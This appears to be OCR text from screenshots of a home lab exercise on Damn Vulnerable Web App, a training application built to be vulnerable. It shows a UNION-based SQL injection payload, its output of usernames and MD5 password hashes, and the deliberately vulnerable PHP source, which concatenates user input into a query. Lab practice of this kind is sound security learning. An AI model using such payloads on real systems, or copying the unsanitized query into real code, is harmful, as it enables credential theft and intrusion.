 commento qualsiasi cosa scritta dopo.
Damn Vulnerable Web Ap
pfSense.home.arpa - Fire
Damn Vulnerable Web Ap
192.168.49.101/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
View Source View Help
Damn Vulnerable Web App (DVWA) v1.0.7 :: Source — Mozilla Firefox
192.168.49.101/dvwa/vulnerabilities/view_source.php?id=sqli&security=low
SQL Injection Source
<?php
if(isset($_GET['Submit'])){
// Retrieve data
$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id'";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
$num = mysql_numrows($result);
$i = 0;
while ($i < $num) {
$first = mysql_result($result,$i,"first_name");
$last = mysql_result($result,$i,"last_name");
echo '<pre>';
echo 'ID: ' . $id . '<br>First name: ' . $first . '<br>Surname: ' . $last;
echo '</pre>';
$i++;
}
}
?>
Compare